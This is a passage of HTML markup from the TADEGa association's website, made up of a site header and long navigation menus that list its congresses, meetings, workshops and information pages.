  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wp-singular page-template-default page page-id-74 page-child parent-pageid-1989 wp-theme-agama-pro theme-agama-pro woocommerce-no-js stretched header_v1 full-width sidebar-left elementor-default elementor-kit-6785">

<!-- Main Wrappe -->
<div id="main-wrapper" class="main-wrapper">
	
	<!-- Header -->
	<header id="masthead" class="site-header header_v1  clearfix" role="banner">
	
		
<!-- Top Wrapper -->
<div class="top-nav-wrapper">
	
	<div class="top-nav-sub-wrapper">
		
				<nav id="top-navigation" class="top-navigation agama-top-nav pull-left" role="navigation">
			
			<ul id="menu-barra-superior" class="top-nav-menu"><li id="nav-menu-item-2918" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a title="Enlace á web da asociación TADEGa." href="https://tadega.net" class="menu-link main-menu-link"><i class="fa fa-home"></i>Tadega</a></li>
<li id="nav-menu-item-6676" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a title="Enlace á revista ViTADEGa." href="https://tadega.net/vitadega" class="menu-link main-menu-link"><i class="fa fa-comments-o"></i>Vitadega</a></li>
<li id="nav-menu-item-2877" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a title="Enlace á Galería Multimedia." href="https://tadega.net/galeria" class="menu-link main-menu-link"><i class="fa fa-camera"></i>Galería</a></li>
<li id="nav-menu-item-2876" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a title="Enlace aos Contos de Xandre." href="https://contosdexandre.net" class="menu-link main-menu-link"><i class="fa fa-book"></i>Xandre</a></li>
</ul>			
		</nav>
				
					<div id="top-social" class="pull-right">
				<ul><li><a class="tv-phone" href="tel:34650753834" title="Phone" target="_self"><span class="tv-icon"><i class="fa fa-phone"></i></span><span class="tv-text">Phone</span></a></li><li><a class="tv-facebook" href="https://www.facebook.com/tadega.net" title="Facebook" target="_self"><span class="tv-icon"><i class="fa fa-facebook"></i></span><span class="tv-text">Facebook</span></a></li><li><a class="tv-twitter" href="https://twitter.com/tadeganet" title="Twitter" target="_self"><span class="tv-icon"><i class="fa fa-twitter"></i></span><span class="tv-text">Twitter</span></a></li><li><a class="tv-instagram" href="https://www.instagram.com/tadeganet/" title="Instagram" target="_self"><span class="tv-icon"><i class="fa fa-instagram"></i></span><span class="tv-text">Instagram</span></a></li><li><a class="tv-telegram" href="https://t.me/GrupoTadega" title="Telegram" target="_self"><span class="tv-icon"><i class="fa fa-telegram"></i></span><span class="tv-text">Telegram</span></a></li><li><a class="tv-email" href="mailto:mailto:contactar@tadega.net" title="Email" target="_self"><span class="tv-icon"><i class="fa fa-at"></i></span><span class="tv-text">Email</span></a></li><li><a class="tv-rss" href="https://tadega.net/feed" title="RSS" target="_self"><span class="tv-icon"><i class="fa fa-rss"></i></span><span class="tv-text">RSS</span></a></li></ul>			</div>
				
	</div>
	
</div><!-- Top Wrapper End -->

<hgroup id="agama-logo">
    
    <div><h1 class="site-title"><a href="https://tadega.net/" title="Tadega" class="vision-logo-url" rel="home">Tadega</a></h1><h2 class="site-description">Comunidade, tecnoloxía, diversidade e inclusión</h2></div>	
	<div class="mobile-menu-icons">
                <div class="mobile-menu-search">
            <a class="top-search-trigger">
                <i class="fa fa-search"></i>
            </a>
            <div class="vision-search-box"><form method="get" action="https://tadega.net/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Buscar..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>        </div>
                        <div>        <button class="mobile-menu-toggle toggle--elastic" type="button" 
                aria-label="Mobile Menu" 
                aria-controls="navigation" 
                aria-expanded="false">
            <span class="mobile-menu-toggle-box">
                <span class="mobile-menu-toggle-inner"></span>
            </span>
			        </button><!-- .mobile-menu-toggle -->
    </div>
    </div><!-- .mobile-menu-icons -->
	
</hgroup>

<nav class="main-navigation agama-primary-nav clearfix" role="navigation">
	<div class="main-navigation-sub-wrapper">
		<ul id="menu-barra-principal" class="nav-menu"><li id="nav-menu-item-3166" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a title="Ir á páxina principal de TADEGa." href="https://tadega.net" class="menu-link main-menu-link">Portada</a></li>
<li id="nav-menu-item-3171" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas" class="menu-link main-menu-link">Encontros</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3423" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Congresos TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3176" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/congreso-tadeganet" class="menu-link sub-menu-link">I Congreso. Santiago 2008</a></li>
		<li id="nav-menu-item-3212" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2469" class="menu-link sub-menu-link">II Congreso. Ourense 2011</a></li>
		<li id="nav-menu-item-3645" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/3643-2" class="menu-link sub-menu-link">III Congreso. Santiago 2013</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3646" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?page_id=3643" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-3693" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/3643-2/novas-de-interese" class="menu-link sub-menu-link">Novas de interese</a></li>
			<li id="nav-menu-item-3694" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/3643-2/documentacion" class="menu-link sub-menu-link">Documentación</a></li>
		</ul>
</li>
		<li id="nav-menu-item-5149" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015" class="menu-link sub-menu-link">IV Congreso. Vigo 2015</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-5152" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-5401" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015/documentacion15" class="menu-link sub-menu-link">Documentación</a></li>
			<li id="nav-menu-item-5160" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015/novas-do-congreso-vigo-2015" class="menu-link sub-menu-link">Novas do congreso Vigo 2015</a></li>
		</ul>
</li>
		<li id="nav-menu-item-5539" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017" class="menu-link sub-menu-link">V Congreso. Coruña 2017</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-5710" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017/inscribirse-no-v-congreso-tadega-2017" class="menu-link sub-menu-link">Inscribirse&#8230;</a></li>
			<li id="nav-menu-item-5684" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017/programa" class="menu-link sub-menu-link">Programa</a></li>
		</ul>
</li>
		<li id="nav-menu-item-6195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/previo-vi-congreso-tadega-2019" class="menu-link sub-menu-link">VI Congreso. Coruña 2019</a></li>
		<li id="nav-menu-item-6928" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021" class="menu-link sub-menu-link">VII Congreso. Online 2021</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-7053" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021/persoas-inscritas" class="menu-link sub-menu-link">Persoas inscritas</a></li>
			<li id="nav-menu-item-7186" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021/videos" class="menu-link sub-menu-link">Vídeos</a></li>
		</ul>
</li>
		<li id="nav-menu-item-7278" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/viii-congreso-2023" class="menu-link sub-menu-link">VIII Congreso. Ourense 2023</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-7344" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/viii-congreso-2023/inscricions-2023" class="menu-link sub-menu-link">Inscricións 2023</a></li>
			<li id="nav-menu-item-7495" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/wp-content/uploads/2023/09/congreso-tadega-2023.pdf" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-7496" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bit.ly/TDG-2023" class="menu-link sub-menu-link">Asignación de obradoiros</a></li>
			<li id="nav-menu-item-7568" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/viii-congreso-2023/caixa-de-recursos-compartidos-no-congreso" class="menu-link sub-menu-link">Recursos compartidos</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-3424" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Xornadas TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3172" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/i-xornadas-tadega" class="menu-link sub-menu-link">I Xornadas TADEGa. Santiago 2007</a></li>
		<li id="nav-menu-item-3173" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/ii-xornadas-tadega" class="menu-link sub-menu-link">II Xornadas TADEGa. Santiago 2007</a></li>
		<li id="nav-menu-item-3177" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iii-xornadas-tadega-e-agpetal" class="menu-link sub-menu-link">III Xornadas TADEGa. A Coruña 2009</a></li>
		<li id="nav-menu-item-3178" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-xornadas-tadega" class="menu-link sub-menu-link">IV Xornadas TADEGa. Pontevedra 2010</a></li>
		<li id="nav-menu-item-3211" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2541" class="menu-link sub-menu-link">V Encontros TADEGa. Lugo 2011</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Obradoiros TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3443" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2008" class="menu-link sub-menu-link">2008</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3174" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/obradoiros-accesibilidade-2008" class="menu-link sub-menu-link">Teo, Pontevedra e A Coruña 2008</a></li>
		</ul>
</li>
		<li id="nav-menu-item-3442" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2012" class="menu-link sub-menu-link">2012</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3209" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/obradoiros-2012" class="menu-link sub-menu-link">Cangas 2012</a></li>
			<li id="nav-menu-item-3440" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2769" class="menu-link sub-menu-link">Soutomaior 2012</a></li>
			<li id="nav-menu-item-3441" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2726" class="menu-link sub-menu-link">A Coruña 2012</a></li>
		</ul>
</li>
		<li id="nav-menu-item-3763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Obradoiros 2014." class="menu-link sub-menu-link">2014</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3764" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a title="Previsión de obradoiros 2014." href="https://tadega.net/?page_id=3432" class="menu-link sub-menu-link">Sondaxe de intencións</a></li>
			<li id="nav-menu-item-4744" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/arquivos/3792" class="menu-link sub-menu-link">Programa e inscrición</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-3181" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Historias</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3185" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/axenda" class="menu-link sub-menu-link">Axenda</a></li>
	<li id="nav-menu-item-3180" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/historia" class="menu-link sub-menu-link">Historia</a></li>
	<li id="nav-menu-item-3179" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/noticias" class="menu-link sub-menu-link">Noticias</a></li>
</ul>
</li>
<li id="nav-menu-item-3182" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Barruntes</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3184" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/opinion" class="menu-link sub-menu-link">Opinións</a></li>
	<li id="nav-menu-item-3183" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://tadega.net/arquivos/category/reflexions" class="menu-link sub-menu-link">Reflexións</a></li>
</ul>
</li>
<li id="nav-menu-item-3213" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/servizo-de-prestamo" class="menu-link main-menu-link">Préstamos</a></li>
<li id="nav-menu-item-3167" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/laboratorios" class="menu-link main-menu-link">Laboratorios</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3170" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-a" class="menu-link sub-menu-link">Laboratorio A</a></li>
	<li id="nav-menu-item-3169" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-b" class="menu-link sub-menu-link">Laboratorio B</a></li>
	<li id="nav-menu-item-3168" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/laboratorios/lab-c" class="menu-link sub-menu-link">Laboratorio C</a></li>
</ul>
</li>
<li id="nav-menu-item-5968" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="Saber + de TADEGa, da súa historia, autoría, privacidade, ser socio/a&#8230;" href="https://tadega.net/saber-mais" class="menu-link main-menu-link">Saber +</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5971" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Breve historia dos eventos máis significativos de TADEGa." href="https://tadega.net/saber-mais/historia-de-tadega" class="menu-link sub-menu-link">Historia de TADEGa</a></li>
	<li id="nav-menu-item-5969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Información adicional para persoas interesadas en ser socias de TADEGa." href="https://tadega.net/saber-mais/asociarse" class="menu-link sub-menu-link">Asociarse</a></li>
	<li id="nav-menu-item-5997" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a title="Política de autoría de todas as webs, materiais e servizos dixitais de TADEGa." href="https://tadega.net/saber-mais/politica-de-autoria" class="menu-link sub-menu-link">Política de autoría</a></li>
	<li id="nav-menu-item-5970" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a title="Política de privacidade de todas as webs e servizos dixitais de TADEGa." href="https://tadega.net/saber-mais/politica-de-privacidade" class="menu-link sub-menu-link">Política de privacidade</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a class="top-search-trigger"><i class="fa fa-search"></i></a>
                    <div class="vision-search-box"><form method="get" action="https://tadega.net/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Buscar..." /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>	</div>
</nav><!-- .agama-primary-nav -->

        <nav class="mobile-menu collapse">
            <ul id="menu-barra-principal-1" class="menu"><li id="nav-menu-item-3166" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a title="Ir á páxina principal de TADEGa." href="https://tadega.net" class="menu-link main-menu-link">Portada</a></li>
<li id="nav-menu-item-3171" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas" class="menu-link main-menu-link">Encontros</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3423" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Congresos TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3176" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/congreso-tadeganet" class="menu-link sub-menu-link">I Congreso. Santiago 2008</a></li>
		<li id="nav-menu-item-3212" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?p=2469" class="menu-link sub-menu-link">II Congreso. Ourense 2011</a></li>
		<li id="nav-menu-item-3645" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/3643-2" class="menu-link sub-menu-link">III Congreso. Santiago 2013</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-3646" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/?page_id=3643" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-3693" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/3643-2/novas-de-interese" class="menu-link sub-menu-link">Novas de interese</a></li>
			<li id="nav-menu-item-3694" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/3643-2/documentacion" class="menu-link sub-menu-link">Documentación</a></li>
		</ul>
</li>
		<li id="nav-menu-item-5149" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015" class="menu-link sub-menu-link">IV Congreso. Vigo 2015</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-5152" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-5401" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015/documentacion15" class="menu-link sub-menu-link">Documentación</a></li>
			<li id="nav-menu-item-5160" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iv-congreso-tadega-vigo-2015/novas-do-congreso-vigo-2015" class="menu-link sub-menu-link">Novas do congreso Vigo 2015</a></li>
		</ul>
</li>
		<li id="nav-menu-item-5539" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017" class="menu-link sub-menu-link">V Congreso. Coruña 2017</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-5710" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017/inscribirse-no-v-congreso-tadega-2017" class="menu-link sub-menu-link">Inscribirse&#8230;</a></li>
			<li id="nav-menu-item-5684" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/v-congreso-tadega-udc-2017/programa" class="menu-link sub-menu-link">Programa</a></li>
		</ul>
</li>
		<li id="nav-menu-item-6195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/previo-vi-congreso-tadega-2019" class="menu-link sub-menu-link">VI Congreso. Coruña 2019</a></li>
		<li id="nav-menu-item-6928" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021" class="menu-link sub-menu-link">VII Congreso. Online 2021</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-7053" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021/persoas-inscritas" class="menu-link sub-menu-link">Persoas inscritas</a></li>
			<li id="nav-menu-item-7186" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/vii-congreso-tadega-online-2021/videos" class="menu-link sub-menu-link">Vídeos</a></li>
		</ul>
</li>
		<li id="nav-menu-item-7278" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tadega.net/xuntanzas/viii-congreso-2023" class="menu-link sub-menu-link">VIII Congreso. Ourense 2023</a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="nav-menu-item-7344" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/viii-congreso-2023/inscricions-2023" class="menu-link sub-menu-link">Inscricións 2023</a></li>
			<li id="nav-menu-item-7495" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tadega.net/wp-content/uploads/2023/09/congreso-tadega-2023.pdf" class="menu-link sub-menu-link">Programa</a></li>
			<li id="nav-menu-item-7496" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bit.ly/TDG-2023" class="menu-link sub-menu-link">Asignación de obradoiros</a></li>
			<li id="nav-menu-item-7568" class="sub-menu-item sub-sub-menu-item menu-item-odd menu-item-depth-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/viii-congreso-2023/caixa-de-recursos-compartidos-no-congreso" class="menu-link sub-menu-link">Recursos compartidos</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-3424" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">Xornadas TADEGa</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-3172" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/i-xornadas-tadega" class="menu-link sub-menu-link">I Xornadas TADEGa. Santiago 2007</a></li>
		<li id="nav-menu-item-3173" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/ii-xornadas-tadega" class="menu-link sub-menu-link">II Xornadas TADEGa. Santiago 2007</a></li>
		<li id="nav-menu-item-3177" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tadega.net/xuntanzas/iii-xornadas-tadega-e-agpetal" class="menu-link sub-menu-link">III Xornadas TADEGa. A Coruña 2009</a></li>
